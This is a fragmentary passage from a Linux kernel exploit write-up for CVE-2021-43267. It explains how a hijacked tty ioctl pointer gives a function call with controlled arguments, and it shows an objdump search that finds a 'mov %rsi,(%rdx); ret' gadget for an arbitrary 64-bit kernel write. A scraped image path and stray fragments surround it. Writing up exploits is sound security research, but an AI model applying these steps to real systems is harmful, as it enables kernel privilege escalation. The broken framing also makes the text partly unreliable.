 int (*ioctl)(struct tty_struct *tty, unsigned int cmd, unsigned long
arg);
We can set both cmd and arg from the userland invocation easily!
So effectively we have an arbitrary function call where we control the 2nd
and 3rd argument (RSI and RDX respectively). Well, cmd is actually truncated
to 32bit, but that's good enough.
Let's try to look for some gadget sequence that allows us to do an arbitrary
write:
$ objdump -D -j .text ./vmlinux \
| grep -C1 'mov    %rsi,(%rdx)' \
| grep -B2 ret
..
ffffffff812c51f5:       31 c0                   xor    %eax,%eax
ffffffff812c51f7:       48 89 32                mov    %rsi,(%rdx)
ffffffff812c51fa:       c3                      ret
..
also clears rax so the exploit can tell
invocation was a success. We now have some arbitrary 64bit write gadget!
Exploiting CVE-2021-43267
https://haxx.in/posts/pwning-tipc/
zi
S
Specter